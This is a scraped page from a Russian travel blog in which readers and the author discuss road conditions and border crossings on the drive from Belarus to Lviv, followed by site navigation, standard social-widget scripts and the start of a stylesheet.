              <a rel="nofollow" href="/avtoputeshestviya/ukraina/kiev/puzata-xata-v-kieve-ne-ostanetsja-li-golodnym-vash-rebenok" title="Пузата Хата в Киеве. Не останется ли голодным ваш ребенок?"><img width="63" height="63" src="/wp-content/uploads/2013/05/CIMG3123-%D0%B2%D0%B5%D0%B1-63x63.jpg" class="attachment-slider_mini wp-post-image" alt="puzata-hata-na-kreschatike"></a> <span class="title"><a href="/avtoputeshestviya/ukraina/kiev/puzata-xata-v-kieve-ne-ostanetsja-li-golodnym-vash-rebenok" title="Пузата Хата в Киеве. Не останется ли голодным ваш ребенок?">Пузата Хата в Киеве. Не останется...</a></span><br>
              <span id="tx">Каждому путешественнику не чужды ни голод, ни жажда. Где ...</span><br>
              <span class="meta">31.05.2013 | Отзывов нет</span>
            </li>
          </ul>
        </div>
        <div id="vk_comments"></div>
        <script type="text/javascript">
        VK.Widgets.Comments("vk_comments", {limit: 5, width: "750", attach: "*"});
        </script><br>
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        </script>
        <div class="fb-comments" data-href="/" data-width="750" data-numposts="5" data-colorscheme="light"></div>
        <div id="comments">
          <h4>Комментарии к записи <span class="blue">" <a href="/avtoputeshestviya/minsk-lvov-punkt-propuska-mohro" title="Минск-Львов. Пункт пропуска &#8220;Мохро&#8221;.">Минск-Львов. Пункт пропуска &#8220;Мохро&#8221;.</a>"</span></h4><a id="recent_comments" href="#recent_comments" title="Перейти к форме комментирования">Посмотреть последние комментарии</a> <a id="first-comment"></a>
          <ol class="commentlist">
            <li class="comment even thread-even depth-1" id="li-comment-153">
              <div id="comment-153" class="single_comment">
                <img alt='' src='https://0.gravatar.com/avatar/4c6e3c41994f72e64c55c82a0f55d10f?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Андрей</span> | <span class="time">18.11.2011 14:26</span>
                  </div>
                  <p>Спасибо за полезную информацию</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,153,1,'Андрей');">Ответить</a>]</p>
                </div>
              </div>
            </li>
            <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-154">
              <div id="comment-154" class="single_comment">
                <img alt='' src='https://1.gravatar.com/avatar/575343ad8df30dc98d535b3175d0fd29?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Виктор Олейник</span> | <span class="time">18.11.2011 15:38</span>
                  </div>
                  <p>Хочется проехаться по белорусским дорогам. Много слышал о них хорошего <img src='/wp-includes/images/smilies/icon_smile.gif' alt=':)' class='wp-smiley'></p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,154,1,'Виктор Олейник');">Ответить</a>]</p>
                  <div class="comment-childs chalt" id="comment-156">
                    <img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-32 photo' height='32' width='32'>
                    <p><cite>BogUmka</cite> Reply:<br>
                    <small class="commentmetadata">Ноябрь 18th, 2011 at 18:47</small></p>
                    <p>И это правда, дороги у нас действительно лучшие среди стран бывшего СССР.</p>
                    <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,156,2,'BogUmka');">Ответить</a>]</p>
                  </div>
                </div>
              </div>
            </li>
            <li class="comment even thread-even depth-1" id="li-comment-1185">
              <div id="comment-1185" class="single_comment">
                <img alt='' src='https://1.gravatar.com/avatar/7198c7a0c40b8fe77083409c21194432?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Илья</span> | <span class="time">19.02.2013 12:41</span> (подписан на отзывы)
                  </div>
                  <p>Ребятки то было в 2011. А сейчас 2013 февраль месяц.<br>
                  Короче моя жена где то прослышала про праздник шоколада <a href="/avtoputeshestviya/kuda-shodit-vo-lvove-giganskij-naladonnik-lvova" title="Куда сходить во Львове – поможет гигантский наладонник Львова!" target="_blank" rel="nofollow">во Львове</a>. Ну вот и решили поехать на авто в этот старинный красивый городишко.<br>
                  По Беларуси проехали не напрягаясь до пункта Макраны, границу прошли за мин 30. Пока стояли на границе я вышел поинтересоваться у украинского дальнобойщика как далеко до Львова. Ответ был таким: типа 260 км но дорога как полигон и другого пути нет, говорит типа можно ехать пол дня, а можно и целый день. Ну я так подумал где наша не пропадала всё ж в Беларуси живём дороги наши тоже не акти. Я и не принял всерьёз его слов.<br>
                  Вот проехали мы границу и началась Украинская дорога. Первые километров 25-30 был асфальт скажем с небольшими повреждениями выбоины кое где, трещины. Я решил что такая дорога и есть как полигон. Я расслабился и <a href="/chto-vzyat-v-dorogu/chto-potreskat-chtob-ne-rastreskatsya-ili-kakuyu-edu-vzyat-v-dorogu" title="Что потрескать, чтоб “не растрескаться», или какую еду взять в дорогу." target="_blank" rel="nofollow">еду</a> не спеша 70-80. гостиница забронирована думаю не буду лететь. Доехал я до первого нас пункта там и началось!!! Дороги практически никакой нет, видно когда то был асфальт , но сейчас от него остались одни ямы диаметром по метру и больше глубиной по 20-35 см. В общем я подумал это только здесь, снизил скорость и ехал 20-30 кмч. Ждал я ровной дороги примерно 200 км а её не было. Скорость была 20-30 кмч, в лучшем случае 40 кмч. только на подъезде ко Львову км 15 где то дорога пошла там я уже пошёл 140. И этой красивой дороги есть фото.</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,1185,1,'Илья');">Ответить</a>]</p>
                  <div class="comment-childs chalt" id="comment-1186">
                    <img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-32 photo' height='32' width='32'>
                    <p><cite>BogUmka</cite> Reply:<br>
                    <small class="commentmetadata">Февраль 19th, 2013 at 22:41</small></p>
                    <p>Спасибо, Илья за свежие дополнения.<br>
                    Но мы ехали через пункт пропуска Мохро, а не через Макраны. И от Луцка пошли на Дубно,чтобы выскочить на автостраду Киев-Львов.<br>
                    А вы, похоже, как раз и поехали напрямую от границы на Львов по &#8220;колбасной&#8221; дороге.</p>
                    <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,1186,2,'BogUmka');">Ответить</a>]</p>
                  </div>
                </div>
              </div>
            </li>
            <li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-1415">
              <div id="comment-1415" class="single_comment">
                <img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">BogUmka</span> | <span class="time">16.05.2013 16:57</span>
                  </div>
                  <p>Читательница моего сайта Оксана, поделилась свежей информацией с дорог.На май 2013.<br>
                  Ездили во Львов.<br>
                  Кстати, когда возвращались – “нащупали” хорошую дорогу –<br>
                  из Ровно на Сарны (по Укруаински – Сарни)<br>
                  и дальше в Беларуси – Речица, Столин.<br>
                  Порадовало вполне приличное (для Украины) покрытие.</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,1415,1,'BogUmka');">Ответить</a>]</p>
                </div>
              </div>
            </li>
            <li class="comment even thread-even depth-1" id="li-comment-1705">
              <div id="comment-1705" class="single_comment">
                <img alt='' src='https://1.gravatar.com/avatar/56bd2ee6f14e1b09f7c9125cf64160f1?d=monsterid&amp;r=G' class='avatar avatar-50 photo' height='50' width='50'>
                <div class="comment_text">
                  <div class="commentmetadata">
                    <span class="author">Игорь</span> | <span class="time">24.07.2013 18:22</span>
                  </div>
                  <p>С 2008 года всегда ездил через пункт пропуска Теребежов. 2 границы проходил за 30 минут. Очереди маленькие даже в разгар отпусков.<br>
                  Вполне неплохая дорога по Украине на Сарны и далее на Ровно а там на Дубно и Львов</p>
                  <p class="thdrpy">[<a href="javascript:void(0)" onclick="movecfm(event,1705,1,'Игорь');">Ответить</a>]</p>
                </div>
              </div>
            </li>
          </ol>
          <div id="navig">
            <div class="alignleft"></div>
            <div class="alignright"></div>
          </div>
          <div class="clear"></div>
          <div id="respond">
            <h4>Оставьте свой комментарий!</h4>
            <div id="cancel-comment-reply">
              <a rel="nofollow" id="cancel-comment-reply-link" href="/avtoputeshestviya/minsk-lvov-punkt-propuska-mohro#respond" style="display:none;">Щелкните чтобы отменить ответ</a>
            </div>
            <div class="clear"></div><a name="recent_comments" id="recent_comments"></a>
            <form action="https://autoturne.ru/wp-comments-post.php" method="post" id="commentform" name="commentform">
              <p><input type="text" name="author" id="author" value="" size="28" tabindex="1"> <label for="author"><span class='required'>*</span> Ваше имя</label></p>
              <p><input type="text" name="email" id="email" value="" size="28" tabindex="2"> <label for="email"><span class='required'>*</span> e-Mail. Не публикуется</label></p>
              <p><input type="text" name="url" id="url" value="" size="28" tabindex="3"> <label for="url">Адрес вашего сайта</label></p><label id="text"><span class="required">*</span> Текст комментария</label>
              <div class="clear"></div>
              <div>
                <input type='hidden' name='comment_post_ID' value='824' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'> <input type="hidden" name="redirect_to" value="/avtoputeshestviya/minsk-lvov-punkt-propuska-mohro">
              </div>
              <textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea> 
              <textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea>
              <div id="warning">
                <span class="required">*</span> <em>Обязательные для заполнения поля</em>
              </div>
              <div id="attention">
                <em>Все отзывы проходят модерацию.</em>
              </div><br>
              <p style="clear: both;" class="subscribe-to-comments"><input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;"> <label for="subscribe">Поставьте галочку, если хотите получать на почту уведомления о новых комментариях в этой теме</label></p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить &raquo;"> <input type="hidden" name="comment_post_ID" value="824"><a name="com_button" id="com_button"></a>
            </form>
          </div>
          <div class="navi_top">
            <span class="Left"><a id="first" href="#first-comment" title="Вернуться к первым комментариям">Вернуться к первым комментариям</a></span> <span class="Right"><a id="ancor" href="#top" onclick="scroll(0,0); return false;" title="Наверх страницы">Вернуться к началу страницы</a></span>
          </div>
        </div>
      </div>
      <div id="sidebar">
        <div class="sidebar">
          <div class="search">
            <form id="searchform" method="get" action="https://autoturne.ru" name="searchform">
              <input type="text" name="s" id="s" onblur="if(this.value=='')this.value='Поиск'" onfocus="if(this.value=='Поиск')this.value=''" value="Поиск"> <input type="submit" id="submit" value="">
            </form>
          </div>
          <div class="sid_block sidebarAdvertise" id="top">
            <a href="https://facelook.su"><img src="/wp-content/uploads/2022/03/250px_facelook_banner.jpg"></a>

          </div>
          <div class="sid_block" id="lastVideo">
            <h3>Последнее видео</h3>
            <div id="videoFile">
              <object width="200" height="248">
                <param name="movie" value="">
                 <param name="allowFullScreen" value="true">
                 <param name="allowscriptaccess" value="always">
                 <embed src="https://www.youtube.com/v/q7RJphS8_Pw?version=3" type="application/x-shockwave-flash" wmode="transparent" width="248" height="200" allowscriptaccess="always" allowfullscreen="true">
              </object>
            </div><a id="list" href="/izrail/latrun-muzej-tankov-strast-raspalennaya-igroj" title="Латрун. Музей танков. Страсть, распаленная игрой.">Латрун. Музей танков. Страсть, распаленная игрой.</a>
          </div>
          <div class="sid_block" id="lastComments">
            <h3>Последние комментарии</h3>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/ce762aec2f859434336c3fcd87075d53?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Рязанская женщина</span> <span class="elapsedTime">458 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!">Офигеть моей бабушке!)</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">565 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов.">До своего приезда в Израиль мы как-то особо и</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">610 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!">Спасибо, Олег, за уточнение. Но крылечко во Дворце</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://1.gravatar.com/avatar/960bd6b419be6f6526a4998b324e841b?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Олег</span> <span class="elapsedTime">613 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!">"Ивана Васильевича" снимали в Ростовском кремле.</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">657 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета.">Думаю, судя по количеству единиц и стоимости</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="social">
            Мы в социальных сетях
          </div>
          <div class="sid_block" id="sidebarSocial">
            <div class="sidebarSocialContent">
              <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
              <div id="vk_groups"></div>
              <script type="text/javascript">
              VK.Widgets.Group("vk_groups", {mode: 0, width: "275", height: "245", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 63552775);
              </script>
            </div>
          </div>
          <div class="sid_block" id="lastTwitts">
            Твиты пользователя @BogUmka 
            <script>

            !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
            </script>
          </div><br class="clear">
          <div class="sid_block sidebarAdvertise" id="bot">
            
          </div><br class="clear">
        </div>
      </div><br class="clear">
      <div id="topMenu">
        <div id="primary-menu">
          <div class="menu-verxnee-container">
            <ul id="menu-verxnee" class="menu">
              <li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5069">
                <a href="/category/putevoditeli">Путеводители</a>
              </li>
              <li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204">
                <a href="/category/avtoputeshestviya/litva">Литва</a>
                <ul class="sub-menu">
                  <li id="menu-item-4205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4205">
                    <a href="/category/avtoputeshestviya/litva/vilnyus">Вильнюс</a>
                  </li>
                  <li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206">
                    <a href="/category/avtoputeshestviya/litva/druskininkaj">Друскининкай</a>
                  </li>
                  <li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207">
                    <a href="/category/avtoputeshestviya/litva/kaunas">Каунас</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208">
                <a href="/category/avtoputeshestviya/polsha">Польша</a>
                <ul class="sub-menu">
                  <li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209">
                    <a href="/category/avtoputeshestviya/polsha/belostok">Белосток</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210">
                <a href="/category/avtoputeshestviya/rossiya">Россия</a>
                <ul class="sub-menu">
                  <li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211">
                    <a href="/category/avtoputeshestviya/rossiya/ryazan">Рязань</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4259" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4259">
                <a href="/category/avtoputeshestviya/ukraina">Украина</a>
                <ul class="sub-menu">
                  <li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214">
                    <a href="/category/avtoputeshestviya/ukraina/kiev">Киев</a>
                  </li>
                  <li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4215">
                    <a href="/category/avtoputeshestviya/ukraina/lvov">Львов</a>
                  </li>
                  <li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213">
                    <a href="/category/avtoputeshestviya/ukraina/zhitomir">Житомир</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4287">
                <a href="/category/belarus">Беларусь</a>
                <ul class="sub-menu">
                  <li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-litvu">Выезд из Беларуси в Литву</a>
                  </li>
                  <li id="menu-item-4289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4289">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-polshu">Выезд из Беларуси в Польшу</a>
                  </li>
                  <li id="menu-item-4290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4290">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-ukrainu">Выезд из Беларуси в Украину</a>
                  </li>
                  <li id="menu-item-4291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4291">
                    <a href="/category/belarus/dokumenty-na-granice">Документы на границе</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284">
                <a href="/category/podgotovka-k-poezdke">Подготовка</a>
                <ul class="sub-menu">
                  <li id="menu-item-4223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223">
                    <a href="/category/loukost-lowcost-perelety">Лоукост перелеты</a>
                  </li>
                  <li id="menu-item-4293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4293">
                    <a href="/category/puteshestvie-s-rebenkom">Путешествие с ребенком</a>
                  </li>
                  <li id="menu-item-4294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4294">
                    <a href="/category/rebenok-v-avtomobile">Ребенок в автомобиле</a>
                  </li>
                  <li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
                    <a href="/category/igry-v-doroge">Игры в дороге</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4301">
                        <a href="/category/igry-v-doroge/dlja-vzroslyh">для взрослых</a>
                      </li>
                      <li id="menu-item-4302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4302">
                        <a href="/category/igry-v-doroge/dlja-detey">для детей</a>
                      </li>
                      <li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5038">
                        <a href="/category/itogi-mesyaca">Итоги месяца</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286">
                    <a href="/category/igry-na-more">Игры на море</a>
                  </li>
                  <li id="menu-item-4325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4325">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu">Что взять в дорогу</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4327">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/eda">еда</a>
                      </li>
                      <li id="menu-item-4328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/lekarstva">лекарства</a>
                      </li>
                      <li id="menu-item-4329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/odezda">одежда</a>
                      </li>
                      <li id="menu-item-4326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4326">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/vse-ostalnoe">все остальное</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/spiski">Списки</a>
                  </li>
                  <li id="menu-item-4324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4324">
                    <a href="/category/podgotovka-k-poezdke/poleznye-sovety">Полезные советы</a>
                  </li>
                  <li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225">
                    <a href="/category/shengenskaja-viza-samostoyatelno">Шенген самостоятельно</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181">
                <a href="/category/izrail">Израиль</a>
                <ul class="sub-menu">
                  <li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182">
                    <a href="/category/izrail/dostoprimechatelnosti-izrailya">Достопримечательности Израиля</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
      </div><br class="clear">
      <div id="footerMenu">
        <div class="menu-nizhnee-container">
          <ul id="menu-nizhnee" class="menu">
            <li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344">
              <a href="/druzya-sajta">Друзья</a>
            </li>
            <li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160">
              <a href="/about">Кто я</a>
            </li>
            <li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158">
              <a href="/uslugi">Услуги</a>
            </li>
            <li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498">
              <a href="/poiskovik-otelej">Поисковик отелей</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="footer">
        <div id="footerAdvertise"></div>
        <div id="copyright">
          <p>&copy; 2016. <a href="/" title="Autoturne.ru">Autoturne.ru</a></p>
          <p class="text">Автотурне - сайт о любви к автомобилям, детям и дороге.</p>
        </div>
        <div id="logo_mini"></div>
      </div>
      <div id="track">
        <noscript>
        <div></div></noscript>
      </div>
    </div>
  </div>
  <script type='text/javascript'>
  /*  */
  var skin_changer = {"templateUrl":"http:\/\/autoturne.ru\/wp-content\/themes\/LifeStyle","bgSelector":"overall","colorScheme":null,"textArray":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u0441\u0430\u0439\u0442. ","\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435 \u043c\u043e\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438. \u0421\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041d\u043e \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 :)","\u0421\u043a\u043e\u0440\u043e \u0432\u0441\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0430\u0441\u0438\u0432\u043e. \u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435 \u0438 \u0441\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435.","\u0421\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435, \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435. \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442. \u041e\u0441\u0442\u0430\u0432\u0430\u0439\u0442\u0435\u0441\u044c \u043d\u0430 \u0441\u0432\u044f\u0437\u0438 :)","\u041f\u0440\u0438\u0432\u0435\u0442 \u043c\u043e\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u043d\u043e\u0432\u0443\u044e, \u043a\u0440\u0430\u0441\u0438\u0432\u0443\u044e \u0442\u0435\u043c\u0443 \u0434\u043b\u044f \u0441\u0430\u0439\u0442\u0430. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435."]};
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/themes/LifeStyle/scripts/all-packed.js'></script> 
  <script type='text/javascript'>

  /*  */
  var ratingsL10n = {"plugin_url":"http:\/\/autoturne.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/autoturne.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/postratings-js.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css
body_size: 51431
content:
#header{position:relative;height:85px;padding-top:30px;overflow:hidden}#logo{float:left;width:347px;height:57px;margin:0 10px 0 25px;overfloW:hidden}#description{float:left;position:relative;width:350px;height:70px;margin:-20px 0 20px 0;color:#3a3b45;font-size:18px;text-align:center;overflow:hidden}#topMenu{position:absolute;top:0;width:1111px;height:50px;color:#fff;z-index:1000;box-shadow:2px 2px 5px rgba(50,50,50,.5);border-radius:6px}#primary-menu{float:left;width:auto;height:46px;margin:0 0 30px 15px;padding:0 !important;color:#fff;z-index:100}#primary-menu .menu{float:right;margin:0 10px 0 0;clear:both !important}#primary-menu .menu li{float:left;position:relative;height:50px;list-style-type:none;z-index:100;font-size:19px;font-family:"Georgia";margin:0 !important;padding:0}#primary-menu .menu li a{margin:0;padding:11px 10px 14px 10px;color:#fff;display:block}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{color:#fff;margin:0 1px 0 0;padding:11px 10px 14px 10px;display:block;text-decoration:none}#primary-menu .menu li.current-menu-item,#primary-menu .menu li.current-menu-ancestor,#primary-menu .menu li.current-menu-parent{text-decoration:none}#primary-menu .menu .sub-menu{background-color:#fff;position:absolute;top:50px;left:0;width:234px;border-top:0;border-radius:0 0 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:1000}#primary-menu .menu .sub-menu li{float:left;position:relative;height:auto;background:transparent;font-weight:normal;text-align:left;line-height:1;margin:0;padding:0;z-index:1000}#primary-menu .menu .sub-menu li:last-child,#primary-menu .menu .sub-menu li:last-child a,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child a{border-radius:0 0 5px 5px}#primary-menu .menu .sub-menu li 